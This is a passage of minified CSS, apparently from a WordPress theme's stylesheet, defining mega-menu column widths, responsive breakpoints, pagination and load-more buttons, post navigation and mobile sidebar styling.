.mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-7{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-8{width:25%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-8{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-8{width:75%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-8-of-8{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-9-of-9{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu > li > a.mega-menu-link{color:#212121;font-size:18px;line-height:25px;text-transform:uppercase;font-weight:700;margin-bottom:11px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu > li > a.mega-menu-link:after{content:none}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1{box-shadow:none;background:transparent;padding:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1 .mega-sub-menu_content{max-width:1400px;width:100%;box-shadow:0 2px 5px rgba(0,0,0,0.2);background:#fff;margin-left:auto;margin-right:auto;padding:20px 0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu:hover .mega-sub-menu{left:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu#mega-menu-item-1659 .mega-sub-menu{left:0!important}#site-navigation .penci-max-megamenu .penci_latest_posts a{line-height:25px}.header_style3 .header--s3 .header-sticky .main-navigation .menu .mega-sub-menu li{height:auto}body #page.site .site-header .mega-current-menu-parent li.mega-menu-clear{border:none}.site-header .main-navigation .mega-sub-menu{width:230px!important}.site-header .main-navigation .mega-sub-menu .mega-menu-item-object-custom a{width:170px}@media only screen and (max-width: 1399px) and (min-width: 1200px){#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width: 1199px) and (min-width: 1024px){#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width: 1750px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-8,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-16{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:14.28571%}}@media (max-width: 1550px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-15{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-13{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:16.66667%}}@media (max-width: 1300px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:20%}}@media (max-width: 1200px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-11{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-4,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:25%}}@media (max-width: 1171px){#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu{margin-left:0;left:0}}@media (max-width: 1081px){#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-4,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-9{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:25%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-animated_ajax{-webkit-animation-duration:.5s;animation-duration:.5s;animation-name:pencifadeInUpSmall}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled){opacity:.5}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled):hover{opacity:.85}.penci-megamenu .penci-animated_fadeInRight{-webkit-animation-name:mega_animated_fadeInRight;animation-name:mega_animated_fadeInRight;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-animated_fadeInLeft{-webkit-animation-name:mega_animated_fadeInLeft;animation-name:mega_animated_fadeInLeft;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag:not(.penci-pag-disabled):hover{opacity:.85;background:#000;color:#fff}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3;cursor:default}.penci-megamenu .penci-mega-pag.penci-pag-disabled:hover{background:#000;color:#fff}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-mega-latest-posts.penci-mega-latest-posts-loading .penci-mega-row + .penci-loader-effect{display:block}@-webkit-keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.penci-pagination:not(.penci-ajax-more){clear:both;overflow:hidden;text-align:center;padding:20px 0;width:100%;font-size:14px;font-size:1.4rem;font-weight:600}.penci-pagination:not(.penci-ajax-more) .nav-links{display:inline-block;margin:-5px -5px 0;vertical-align:top}.penci-pag-center .penci-pagination:not(.penci-ajax-more) .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pag-left .penci-pagination:not(.penci-ajax-more) .nav-links{float:left}.penci-pag-right .penci-pagination:not(.penci-ajax-more) .nav-links{float:right}.penci-pagination:not(.penci-ajax-more).penci-pag-center .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pagination:not(.penci-ajax-more).penci-pag-left .nav-links{float:left}.penci-pagination:not(.penci-ajax-more).penci-pag-right .nav-links{float:right}.penci-pagination:not(.penci-ajax-more) a,.penci-pagination:not(.penci-ajax-more) span{margin-left:5px;margin-right:5px;margin-top:5px;float:left;display:inline-block;background:transparent;border:solid 1px #ececec;color:#111;min-width:32px;height:32px;line-height:32px;transition:all .3s}.penci-pagination:not(.penci-ajax-more) span.current,.penci-pagination:not(.penci-ajax-more) a:hover{background:#3f51b5;border-color:#3f51b5;color:#fff}.penci-single-loadmore{display:none;text-align:center;width:100%;margin-top:20px;margin-right:auto;margin-left:auto;line-height:38px;padding:0 15px;font-weight:600;position:relative}.penci-single-loadmore.loading-posts{display:block;cursor:auto}.penci-single-loadmore.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}@-o-keyframes pencirotate{from{-o-transform:rotate(360deg)}to{-o-transform:rotate(0deg)}}@-webkit-keyframes pencirotate{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more.penci-ajax-more-disabled{display:none}.penci-ajax-more .penci-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i,.penci-ajax-more .penci-portfolio-more-button i,.penci-ajax-more .penci-block-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text,.penci-ajax-more .penci-portfolio-more-button .ajax-more-text,.penci-ajax-more .penci-block-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-ajax-more .penci-ajax-more-button.loading-posts,.penci-ajax-more .penci-portfolio-more-button.loading-posts,.penci-ajax-more .penci-block-ajax-more-button.loading-posts{opacity:.65;cursor:auto;pointer-events:none}.penci-ajax-more .penci-ajax-more-button.loading-posts:hover,.penci-ajax-more .penci-portfolio-more-button.loading-posts:hover,.penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover{background:#000}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{color:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-portfolio-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-block-ajax-more-button.loading-posts span.ajaxdot:after{content:"...";font-size:inherit;color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.penci-ajax-more .penci-portfolio-more-button{margin-bottom:0}.penci-ajax-more a.penci-portfolio-more-button,.penci-ajax-more a.penci-block-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{margin-top:0;max-width:330px;line-height:30px;height:32px;padding:0 11px;box-sizing:border-box}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;max-width:330px}.penci-ajax-more .penci-ajax-more-button:hover{color:#fff;background-color:#3f51b5;border-color:#3f51b5}.penci-ajax-more.penci-pag-center .penci-ajax-more-button,.penci-ajax-more.penci-pag-center .penci-portfolio-more-button,.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}.penci-ajax-more.penci-pag-left .penci-ajax-more-button,.penci-ajax-more.penci-pag-left .penci-portfolio-more-button,.penci-ajax-more.penci-pag-left .penci-block-ajax-more-button{float:left}.penci-ajax-more.penci-pag-right .penci-ajax-more-button,.penci-ajax-more.penci-pag-right .penci-portfolio-more-button,.penci-ajax-more.penci-pag-right .penci-block-ajax-more-button{float:right}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button{width:auto;padding:0;height:auto;line-height:1;background:transparent!important;color:inherit;border:0;margin-bottom:17px}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{color:#3f51b5;border-color:transparent!important;background:transparent!important}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button.loading-posts{border-color:transparent!important;background:transparent!important}.widget-area .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-post-pagination{width:100%;display:flex;border-bottom:1px solid #ececec;margin:30px 0 0;overflow:hidden;padding:0 0 23px}.penci-post-pagination .penci_media_object{margin-bottom:0;display:block}.penci-post-pagination .prev-post{float:left;flex:1;width:50%}.penci-post-pagination .next-post{float:right;text-align:right;width:100%;margin-left:auto}.penci-post-pagination .prev-post + .next-post{margin-left:0;padding-left:20px;width:50%}.penci-post-pagination .next-post-inner,.penci-post-pagination .prev-post-inner{display:block;overflow:hidden;flex:none}.penci-post-pagination .prev-post-title{margin-top:0}.penci-post-pagination span{color:#888;display:inline-block;font-size:10px;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase}.penci-post-pagination span i{margin-right:6px}.penci-post-pagination span i.fa-angle-right{margin:0 0 0 6px}.penci-post-pagination h5{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;color:inherit;margin:0;padding:0 15px 0 0;position:relative}.penci-post-pagination h5.next-title{padding:0 0 0 15px}.penci-post-pagination a{color:#111}.penci-post-pagination a:hover{color:#3f51b5}.pagi-text{margin-top:6px}.post-nav-thumb{width:56px;float:left}.next-post .post-nav-thumb{float:right}@media screen and (max-width: 768px){.penci-post-pagination{display:block}.penci-post-pagination .prev-post,.penci-post-pagination .next-post{width:100%;padding:0;text-align:center}.penci-post-pagination .prev-post + .next-post{padding-top:20px;margin-top:20px;padding-left:0;width:100%;border-top:1px solid #ececec}.penci-post-pagination h5,.penci-post-pagination h5.next-title{padding-left:0;padding-right:0}.penci-post-pagination span i.fa-angle-left{margin-left:6px}.penci-post-pagination span i.fa-angle-right{margin-right:6px}.penci-ajax-more .penci-block-ajax-more-button{width:100%;margin-left:auto!important;margin-right:auto!important}.post-nav-thumb{display:none}}.mobile-sidebar-open #close-sidebar-nav{left:0;opacity:1;visibility:visible;transform:translateX(260px);-webkit-transform:translateX(260px);-moz-transform:translateX(260px)}#close-sidebar-nav,.menu-toggle{-webkit-tap-highlight-color:rgba(0,0,0,0)}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}.mobile-sidebar.fullwidth + #close-sidebar-nav{z-index:100005;left:auto;right:10px;height:auto;text-align:right;background:transparent;transform:none}.mobile-sidebar.fullwidth + #close-sidebar-nav i{color:#fff;background:#000}@media screen and (max-width: 1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar.fullwidth{width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile,.penci-menu-hbg .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li > ul,.mobile-sidebar .primary-menu-mobile li > ol,.penci-menu-hbg .primary-menu-mobile li > ul,.penci-menu-hbg .primary-menu-mobile li > ol{margin-bottom:0}.mobile-sidebar .primary-menu-mobile > li:last-child,.mobile-sidebar .primary-menu-mobile ul > li:last-child,.penci-menu-hbg .primary-menu-mobile > li:last-child,.penci-menu-hbg .primary-menu-mobile ul > li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li,.penci-menu-hbg .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a,.penci-menu-hbg .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a,.penci-menu-hbg .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li a:hover{color:#3f51b5}.mobile-sidebar .primary-menu-mobile li a > i,.penci-menu-hbg .primary-menu-mobile li a > i{display:none}.mobile-sidebar ul.sub-menu,.penci-menu-hbg ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu ul.sub-menu,.penci-menu-hbg ul.sub-menu ul.sub-menu{border:none;padding:5px 0 5px 12px;padding-right:0;margin-left:0}.mobile-sidebar ul.sub-menu li,.penci-menu-hbg ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a,.penci-menu-hbg ul.sub-menu li a{margin:0;padding:10px 0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.mobile-sidebar .primary-menu-mobile .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{text-decoration:none;position:absolute;top:0;right:0;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:#313131;transition:all .3s}.mobile-sidebar .primary-menu-mobile .sub-menu li a .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .sub-menu li a .dropdown-toggle{padding:8px 0 8px 5px}.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle{color:#3f51b5}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar #sidebar-nav-logo a:hover{color:#3f51b5}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.mobile-sidebar-open .mobile-sidebar{transform:translateX(0);cursor:pointer}.mobile-sidebar-open .mobile-sidebar.fullwidth{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:5px 0 